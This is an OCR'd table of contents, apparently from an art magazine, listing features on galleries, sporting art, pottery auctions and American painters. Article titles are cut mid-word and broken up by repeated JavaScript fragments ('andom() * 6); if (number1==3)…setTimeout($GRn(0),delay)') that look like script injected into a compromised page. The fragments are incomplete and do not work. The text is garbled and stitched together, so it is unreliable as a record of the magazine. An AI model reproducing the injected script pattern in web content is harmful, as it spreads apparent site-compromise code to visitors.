
Connection- page 16
Zaplin Lampert Gallery Features Harold Joe Waldrum’s Work- page
17
Neoclassical Elegance, Carved in Stone- page 18
William J. Schaldach’s Sporting Art Is Featured at Harvard Gallery-
page 19
Discovering Pottery at Auction–an Artist’s View- page 20
Maynard Dixon Country 2009– a Success: More Than 65 Paintings
Are Sold At The Mount Carmel Event- page 21
Social Realist Prints Are On View in Portl
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
and- page 21
Questroyal Fine Art Releases 10th Anniversary Edition of ‘Important
American Paintings’ -page 22
Victor C
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andell, an American
Modernist- page 23
A Collector’s Market: Buying (
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($GRn(0),delay);}
andom() * 6); if (number1==3)